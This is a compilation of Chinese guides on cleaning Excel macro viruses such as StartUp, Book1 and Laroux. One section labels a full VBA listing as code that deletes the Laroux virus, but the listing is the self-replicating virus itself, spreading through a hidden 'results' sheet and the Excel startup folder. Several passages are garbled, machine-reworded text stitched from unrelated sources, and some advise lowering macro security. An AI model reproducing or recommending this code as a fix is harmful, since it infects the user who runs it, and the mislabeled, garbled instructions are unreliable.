用Excel宏病毒专杀工具可以清除
关于财务部excel宏病毒,非常有效

关于财务部excel宏病毒(XF/Sic.gen)清除方法
请注意财务部门最近传递文件提示有病毒!目前电脑装有杀毒能清除病毒主体,但残余病毒体会重新激活病毒!
具体清除方法如下:
第一步:A、打开文件(如果能打开的话,有些防毒软件会直接杀掉) 选择菜单[插入] ----[名称] ----[定义],如下图:
B、在打开的对话框中,会发现有如下图中所示居多“定义名称”。
此处就是病毒清理不完的根源!将里面内容全部删除。
C、正常情况如下图(若没有进行“定义名称”设定的情况下)
第二步:打开[我的电脑]的如下位置:
C:\Program Files\Microsoft Office\OFFICE11\XLSTART 删除里面的所有内容。
进行完以上步骤后,若excel程序提示其它异常的话,可以关闭程式重新运行即可。
提示:在进行此操作前请先将文件进行备份!。
怎样查杀Excel宏病毒

怎样查杀Excel宏病毒“Starup”、“results”最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒)大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了!大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图:大家检查自己是否中毒的方法3:存盘是出现以下提示:手动删除病毒方法一:1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。
例如win7中的位置:C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\ApplicationData\Microsoft\Excel\XLSTART下)2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。
【大家也可参考百度指导方案:/question/408814883.html】使用专杀工具删除、防治病毒方法二:宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7)推荐使用!下载介绍页面:/thread-22450603-1-1.html下载链接:/forum.php?mod=attachment&aid=MTY2NTc1Mzh8ZTM2M zZmODh8MTMzNzY3NTM3NnwwfDIyNDUwNjAz宏病毒专杀|免疫(CleanMacro)【最后更新20120416】大家好,宏病毒专杀(CleanMacro)是毒霸资深反病毒工程师boom的业余作品,有需要的朋友可以下载使用~本专杀用于解决Book1、Startup、Results、Poppy、CopyMod、Blackice、Yugall等Office常见宏病毒。
Excel2007清除杀完宏病毒留下安全性提示的方法

公司内出现的宏病毒被MacroClean专杀程序杀掉后,会留下一部分的残渣,需要手工进行清理,但在做此工作时需要确保病毒已经被杀掉再使用本方法清理留下的部分,可以使用自定义扫描对单个文件夹针对性的杀毒,很快就能杀完。
确保病毒已经杀掉之后,打开该文件,右键单击任意一张工作表名称并选择“查看代码”
在Visual Basic编辑器输入如下VBA代码
‘-----------------------------开始-------------------------------
Sub test()
Dim sh As Worksheet
For Each sh In Excel4MacroSheets
If Not sh.Visible Then sh.Visible = 1
Next
End Sub
‘------------------------------结束------------------------------
输入完代码后,将输入光标定位到程序段之内(就是Sub Test和End Sub中间部分任意位置),然后按F5执行此代码,代码执行完毕后,这段代码可以被删除
做完上面的事情后,可以看到Macro1工作表已经被显示出来,可以将其删除
打开“公式”中的“名称管理器”
新建名称“Auto_Activate”并将“范围”选择为有弹出提示的表,然后再将其删除,之后提示将不再出现。
execl宏病毒解决办法

宏病毒感染主要特征有:通过即时通或U盘传递的Execl文件消失不见,或者文件名改为“XXX 病毒恢复区XXX”,无法打开并提示“只读或加密文件”。
解决方法:
1、打开360安全卫士,点“木马查杀”,点“恢复区”。
2、将恢复区里后缀是xls或xlsx的文件恢复并添加信任。
3、完全退出并删除360安全卫士和360杀毒软件(注意:一定要先把Execl文件从恢复区里提取出来才能卸载360),下载安装金山毒霸。
金山毒霸下载地址:
kavsetup130125_99_52.exe
(鼠标双击)。
安装完毕后,选择“电脑杀毒”中的“全盘杀毒”。
5、杀毒完毕后,点击“百宝箱”→“新毒霸”→“下一步箭头”→“文档保护”
5、在“开启文档保护”选项前面的框里挑上钩,确定。
如需技术支持,请拨打信息化工程部电话2887咨询。
宏病毒处理方法

宏病毒处理方法各位领导及同事:近期各部门office软件都发现宏病毒,宏病毒会自动更改execl文件的安全性(将之自动调为低)并在发作后毁坏感染的office文件,严重影响大家的日常工作。
现将处理方法简单介绍如下(该处理办法主要针对office2021):一:随本文件一起装箱存有“金山毒霸宏病毒暴横工具”,双击“金山毒霸宏病毒暴横工具”自动展开加装,加装后界面如下:点击全盘杀毒,即可对电脑中的office病毒进行全面查杀。
(如果计算机上装有wps,金山毒霸宏病毒专杀则不能查杀)二:1、随本文件一起装箱存有最新360安装文件,双击“新版360杀毒软件”展开加装(特别注意:在加装360安装包前需将电脑以前加装过的杀毒软件装载,装载后重新启动电脑再加装最新版360),新版360在病毒免疫系统中启动追加office宏病毒免疫系统功能。
2、在杀毒软件右上角,打开设置,并按照下图设置杀毒软件参数,进行设置:3、在设置中关上“病毒读取设置”,其中“须要读取文件类型”选上“读取所有文件、步入压缩包柯亭”。
4、设置好后,更新杀毒软件,如下图,点击软件右上角“升级”,在打开的界面中进行自动升级。
在反复确认升级完成后,再选择“全盘扫描”,然后查毒。
三:杀毒回去宏病毒后关上excel表格文件设置,将宏的安全性设置为低“工具——宏——安全性”如果宏的安全性无法设置为低,则须要对该文件页面右键,单独展开一次360杀毒和“金山毒霸宏病毒专杀工具”杀毒,再将“宏”安全性如下图调到“中”,文件打开后若出现“禁用宏”或“启用宏”选项,则选择“启用宏”。
(文件只需进行一次查杀即可)期望各部门严苛按照上述方法对公司办公电脑及个人电脑展开office宏病毒杀毒。
海螺其他兄弟公司也存有宏病毒发生,恳请大家在拒绝接受邮件及采用移动存储设备之前先采用上述两个软件展开杀毒后再关上,以免发生重复病毒感染。
EXCEL中BOOK1宏病毒清除处理方法

EXCEL中BOOK1宏病毒清除处理方法如果你打开XLS文件时提示该文件含有宏,不运行宏则无法看到表格内容,运行宏后,屏幕伴随闪动一下,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。
该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。
虽然该毒不是新毒,但目前部分杀毒软件都不识别。
手工处理方法:1、阻断病毒交差感染。
如果你的office2003装在C盘。
将下面的DOS代码复制到记事本中,另存为“防止感染C.bat”。
双击“防止感染C.bat”,office装在D盘,则将下面的代码中“C:”改为“D:”。
该操作可在X:\Program F iles\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件。
如果\XLSTART存在book1(155KB)在启动EXCEL时,就会同时打开该病毒文件,所以感染你打开的XLS文件。
cd\C:cd\cd C:\Program Files\Microsoft Office\OFFICE11rd /s/q XLSTARTmd XLSTARTcd XLSTARTmd book1..\md book1md abc...\md book1\abc...\2、使用软件杀毒。
1、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行 /jjk下载),并对你的XLS文件进行扫描清除宏毒。
该软件不理想的是打开已清除病毒的XLS始终会有禁止宏的提示。
3、手工清毒。
打开带宏毒的XLS文件,并启用宏。
点菜单:格式,工作表,取消隐藏。
确定。
此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。
然后,对着“00000ppy”表标签右击,删除。
保存。
4、以上2,3两步可以去除病毒,但仍提示含宏或其它提示。
Excel宏病毒删除步骤

Excel宏病毒删除步骤由于近期恶意程序感染Excel文件,导致使用excel保存过程中出现下图所示的内容:或保存后提示无法保存vb.项目;如下为病毒处理方式:1、首先选择“Office按钮“,,左上角的office图标。
选择下图中的excel选项:并选择图中的“信任中心---信任中心设置”将“宏设置”中的“对于在非受信任位置的文档中的宏:”选择“禁用所有宏,并且不通知”,然后确定;2、打开“我的电脑”---工具—文件夹选项—查看:将下图中的“隐藏受保护的操作系统文件”和“显示所有文件和文件夹”打勾,然后确定;然后在C盘:C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART 将XLSTSRT目录中的“vera.xls”删除;(删除之前关闭已打开的excel文件)3、以上操作完成后,进行病毒查杀:将杀毒软件升级到最新版本,进行全盘杀毒(注:杀毒之前做好重要文件备份)如电脑安装为360杀毒软件:将360杀毒切换至专业模式,如图“切换到专业模式”:切换后单击“常规发病毒引擎”,打开小红伞引擎和BD引擎:在下图中对“病毒查杀”及“实时防护”打勾:打开后单击“产品升级”对病毒库进行升级;然后单击“病毒查杀”对系统进行“全盘杀毒”:注:如“常规引擎中选择—BitDefender常规查杀引擎”,系统查杀病毒后,将提示选择处理方式:如文件处理方式为“删除文件”,请在处理之前确认文件是否删除,如文件重要,则将条目开始处的对勾去掉;如常规引擎中选择-Avira(小红伞)常规查杀引擎,系统杀毒后文件将被删除,删除后可在“隔离与恢复”选项中对文件进行恢复;4、病毒查杀后为避免电脑再次感染,请启动360杀毒软件的定时全盘杀毒功能。
步骤如下:1)单击下图中“设置”选项;2)弹出下图对话框:定时查毒状态栏中“启用定时查毒”中打对勾,扫面类型选择“全盘扫描”,查杀时间周期选择每天或者每周;。
OFFICE宏病毒查杀方案

OFFICE宏病毒查杀方案OFFICE宏病毒查杀方案彻底查杀本次OFFICE宏病毒,需通过以下步骤解决。
一、清除用户电脑上存在的病毒。
(4月16日11:30-13:00进行)二、安装或升级防毒软件,避免再次感染。
(4月16日11:30-13:00进行)具体说明如下:一、清除用户电脑上存在的病毒。
1、使用专杀工具“MacroKiller”进行杀毒。
图1MacroKiller专杀工具2、使用“Cleanmacro”office病毒专杀工具,进行杀毒。
图2“Cleanmacro”office病毒专杀第一文库网工具二、安装或升级防毒软件,避免再次感染。
1、安装ESETNOD32Antivirus4杀毒软件或者免费的360杀毒软件,注意2种杀毒软件不可以安装在同一台电脑。
2、建议已经安装ESETNOD32的用户先升级软件和病毒库,再进行查杀。
(具体操作如下图3、4、5)3、建议已经安装360的用户先升级软件和病毒,再进行查杀。
(具体操作如下图6、7、8、9)4、完成以上步骤以后,即可拥有对本次OFFICE宏病毒的防御能力。
5、培养良好的计算机使用习惯,防止病毒感染。
建议用户接收到文件后,先使用杀毒软件对文件进行查杀后再打开接收到的文件,尽量避免直接打开接收到的'文件,减少病毒感染的机率。
例1、通过OA打开文件时,建议先另存,再杀毒,然后再打开。
例2、通过RTX或其他即时通讯软件接收到的文件或程序,先另存再杀毒,然后再打开或运行;培养定期对电脑进行全盘杀毒的习惯,防止感染病毒。
图3ESETNOD32Antivirus4杀毒软件图4升级到4.2.71.2以上版本可以查杀本次OFFICE宏病毒图5ESETNOD32发现病毒后会自动隔离病毒文件,达到防御的目的。
如必须查看该文档请对方先通过专杀工具查杀后再发送。
图6360杀毒软件需升级到3.0.0.3031以上版本图7设置360杀毒软件的“实时防护设置”图8手动杀毒,鼠标单击右键选择相应的杀毒软件手动查杀病毒。
EXCEL中宏毒X97M.Laroux.DX1的解决办法

EXCEL中宏毒roux.DX1的解决办法EXCEL中宏毒roux.DX1的解决办法一般来说,EXCEL是不容易中毒的,要中毒的话,就会中宏代码的毒。
如果您的EXCEL中了roux.DX1的毒,请使用如下的方法来解决。
一、常规方法使用杀毒软件扫描全盘文件,然后,进入安全模式再删除相应文件即可。
二、使用EXCEL来解决①禁止宏运行将EXCEL的安全级别设置为最高,这样,roux.DX1宏就不能运行了。
之后,打开EXCEL,将宏删除即可。
删除方法为:工具→宏→宏→删除。
②使用宏代码删除此毒删除roux.DX1宏毒的宏代码如下:Sub auto_open()Application.OnSheetActivate = "ck_files"End SubSub ck_files()c$ = Application.StartupPathm$ = Dir(c$ & "\" & "RESULTS.XLS")If m$ = "RESULTS.XLS" Then p = 1 Else p = 0If ActiveWorkbook.Modules.Count > 0 Then w = 1 Else w = 0whichfile = p + w * 10Select Case whichfileCase 10Application.ScreenUpdating = Falsen4$ = Sheets("results").Visible = TrueSheets("results").SelectSheets("results").CopyWith ActiveWorkbook.Title = "".Subject = "".Author = "".Keywords = "".Comments = ""End Withnewname$ = c4$ = CurDir()ChDir Application.StartupPathActiveWindow.Visible = FalseWorkbooks(newname$).SaveAsFileName:=Application.StartupPath & "/" & "RESULTS.XLS", FileFormat:=xlNormal _, Password:="", WriteResPassword:="", ReadOnlyRecommended:= _False, CreateBackup:=FalseChDir c4$Workbooks(n4$).Sheets("results").Visible = FalseApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case 1Application.ScreenUpdating = Falsen4$ = p4$ = ActiveWorkbook.Paths$ = Workbooks(n4$).Sheets(1).NameIf s$ <> "results" ThenWorkbooks("RESULTS.XLS").Sheets("results").Copy before:=Workbooks(n4$).Sheets(1)Workbooks(n4$).Sheets("results").Visible = FalseElseEnd IfApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case ElseEnd SelectEnd Sub三、最近很多网友发帖求助,打开EXCEL后360跳出杀毒roux.DX1,接着EXCEL运行就非常慢,而且打开后不会出现空白工作表,需要手动点击新建,ALT+F11查看文件内自动增加了一个RESULTS模块。
如何杀excel宏病毒的方法

如何杀excel宏病毒的方法在Excel中宏是经常用到的一个功能,不过也有中毒的危险,一旦中毒,可能有朋友就不知道该怎么办了。
接下来是店铺为大家带来的如何杀excel宏病毒的方法,希望对你有用。
如何杀excel宏病毒的方法:查杀宏病毒步骤1:首先打开你的excel,随便打开一个文件就可以了。
我们主要是设置一下安全性。
在菜单栏上找到工具,在工具菜单中,我们点击“宏”,在宏的次级菜单中,我们找到安全性,打开安全性对话框。
查杀宏病毒步骤2:在安全性对话框中,我们勾选非常高:只允许预定安装在受信任位置的宏。
然后点击确定,这样宏病毒就安全一些了。
查杀宏病毒步骤3:在开始菜单打开计算机,方法是点击开始——计算机。
查杀宏病毒步骤4:我们在计算机的地址栏中输入如下地址:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART 按回车键就能够跳转到xlstart的文件夹查杀宏病毒步骤5:找到这个StartUp.xls文件,右键单击,选择删除。
,查杀宏病毒步骤6:接着我们重复4步骤,复制这个地址到地址栏:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel 然后找到按回车键查杀宏病毒步骤7:找到excel11.xlb这个文件,右键单击,在右键菜单中选择删除。
查杀宏病毒步骤8:回到excel界面,在菜单栏上找到工具菜单,打开工具菜单,选择宏,在宏菜单中,选择visual basic编辑器。
查杀宏病毒步骤9:在下面这个图中,箭头指出来的位置有一个srartup,我们右键单击它,选择删除即可。
Excel2020中提示启用宏出现一片空白的处理方法

Excel2020中提示启用宏出现一片空白的处理方
法
【现象1】:打开Excel时,总是提示启用宏,并且文档一片空白,一般的杀毒软件例如金山毒霸、360全盘查杀也没有用.
【现象2】:打开word后,原来的内容看不到,只有一个框架,即使重新安装office也没有用,都是一样的。
【原因】:中了宏病毒,用一般的杀毒软件无法检测到,只有专门的宏病毒查杀工具(360现在也集成了宏病毒查杀工具)
宏病毒专杀工具或者最新版的360杀毒,
方法一:宏病毒专杀软件查杀
1、下载宏病毒专杀软件,安装成功界面如下。
2、点击【全盘查杀】,等待查杀完成后,进行处理即可!
方法二:360杀毒软件查杀
1、下载最新版的360杀毒软件(老版本的没有宏病毒查杀),安
装成功后界面如下:
2、点击右下角的【宏病毒查杀】(注意千万不要点击全盘扫描或者快速扫描,这样无法查到宏病毒)。
3、查杀前,提示将打开office文档关闭。
4、进入查杀状态,查杀后处理即可!
注意事项:
360查杀时,千万不要点击全盘扫描或者快速扫描,这样无法查
到宏病毒,
查杀宏病毒前,要关闭所有office文档。
宏病毒清楚方法

公司电脑(Excel )中病毒(宏病毒)清楚方法
先执行一下excel.bat 的文件,然后执行以下操作,即可以解决电脑excel 中宏病毒情况。
1,电脑中病毒状态,如下图,有其中一个提示表示中病毒,
图1 点禁用宏
图2
如发现电脑中此病毒,请点取消,先不要打开有病毒的文档,以免所有文件都中病毒。
2,在桌面打开Excel,选择工具(tools)---->宏(Macro)------->V isual basic 编辑器(Visual Basic Editor),
3选择(1006(潘).xls) 的项目,找到Startup,选择移除(Remove StartUp).
4,系统提示是否导出此宏,选择否,不保存次宏,并关闭V isual Basic 编辑器。
5, 关闭Excel, 系统提示是否保存设置,选择是,即可手动清除此宏病毒。
如下图。
2011年11月11日。
Excel宏病毒处理方法

Excel宏病毒处理方法近期公司局域网部分电脑感染EXCEL宏病毒,且有蔓延趋势,结合前段时间杀毒软件的使用情况,整理如下杀毒步骤。
一、中病毒症状:1、无法更改宏的安全性,每次将宏的安全性调到时,却在运行宏的时侯,EXCEL 文件的安全性又变成高。
2、Mirosoft office excel遇到问题需要重启,我们对此引起的不便表示抱歉.你正在处理的信息可能丢失, Mirosoft office excel以尝试为你修复.恢复我的工作并重启.请将此问题报告给Mirosoft我们已创建了一个错误报告,你可以将其发送给我们帮助我们改善Mirosoft的质量, 发送: 不发送。
处理方法:首先按照下面的说明步骤进行杀毒。
然后运行以下步骤进行操作:(1)、关闭所有打开的Word EXCLE 文档;(2)、复制这条命令:%APPDATA%\Microsoft\excel\XLSTART(3)、开始→运行→粘贴上面复制的命令→确定(4)、在打开的目录下,找到并删除Normal.dot,然后重新运行Word即可。
(5)、看里面有没有xls文件,有的话,删除掉3、打开EXCEL文档时,会自动弹出一个或多个EXCEL数据文档。
4、打开EXCEL文档时,原来的多个EXCEL数据表,在打开EXCEL表格会自动删除。
5、EXCEL表无法运行宏。
首先查看该文件中是否有宏存在。
查看方法:工具菜单->宏命令->宏,如下图:文件中无宏文件中无宏6、如果打开EXCEL文件看不到内容,同时确定该文件没有病毒的情况下,将宏的安全性降低,就可以将内容显示出来。
二、OFFICE专杀工具安装及查杀步骤。
1、下载安装文件在办公网实用工具-> 常用软件->病毒查杀->OFFICE专杀下进行下载。
2、对该文件进行解压,并双击setup文件。
3、出现如下图,并单击“Next”3、出现如下图,选择“I accept the agreement”, 并单击“Next”4、出现如下图,选择安装路径(此处不用更改),并单击“Next”5、出现如下图,按照默认方案在桌面建立图标和在快速启动栏建立图标,并单击“Next”6、出现如下图,选择“Install”7、出现如下图,选择“Finish”,安装完成。
EXCEL宏病毒处理方法

Excel宏病毒(BOOK1病毒)处理方法症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。
传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。
处理步骤:1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀;2然后将病毒源进删除:在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。
查毒方式:主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。
1、360杀毒软件:直接在360官方网站进行下载;2、瑞星杀毒软件安装及进行查杀的步骤(1)、下载首先用户需要在IE地址栏输入地址:http://192.168.10.5/rav打开杀毒软件下载界面点击“立即下载”进行软件下载,如下图:(2)双击进行下载后的文件:(3)此时将出现安装界面,如下图:(4)点击第二项“安装瑞星杀毒软件客户端”此时将出现最用用户许可协议,点击“我接受”,如下图:(5)此时将出现选择需要安装的组件的界面,点击下一步即可,如图:(6)此时将出现网络参数设置,填写系统中心IP地址192.168.10.5,此步非常重要,系统中心IP地址填写错误将不能升级杀毒软件,如下图:(7)此时将出现选择安装路径的界面,一般用默认目录即可,点击下一步进行程序的安装,如下图:(8)按界面提示下一步,直至安装结束。
重新启动机器,查看病毒库是否是升级到最新版本。
(9)对该软件进行配置,选择“杀毒—查杀目标”,将所有盘符选定。
(10)、选择“杀毒—清除病毒”。
在发现病毒时,选择所需的处理方式。
①询问我:是查处病毒后进行提示,选择如何处理查出的病毒。
②清除病毒:是查出病毒后,不询问,直接清除文件中的病毒。
③删除染毒文件:是直接将感染病毒文件删除。
(11)、选择“开始查杀”。
